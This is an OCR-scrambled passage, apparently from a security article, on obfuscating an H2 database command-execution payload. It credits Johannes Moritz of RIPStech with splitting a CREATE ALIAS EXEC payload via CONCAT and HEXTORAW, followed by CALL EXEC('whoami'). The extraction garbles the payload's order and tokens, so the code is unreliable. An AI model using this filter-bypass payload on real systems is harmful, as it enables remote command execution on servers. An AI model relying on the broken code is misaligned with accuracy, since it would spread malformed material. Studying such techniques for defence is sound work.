
and so on. However, one advantage of
exec()
such a nested payload is that you can easily find
bypasses using various string concatenation
techniques. RIPStech’s
Johannes Moritz
demonstrates this by breaking up the query using
the
and
commands:
CONCAT
HEXTORAW
CREATE
ALIAS
EXEC
AS
CONCAT(
'void e(S
HEXTORAW(
'007b'
),
rt.exec(cmd);'
,HEXTORAW(
'007d'
));
CALL
EXEC
(
'whoami'
);
Another challenge is that you might be executing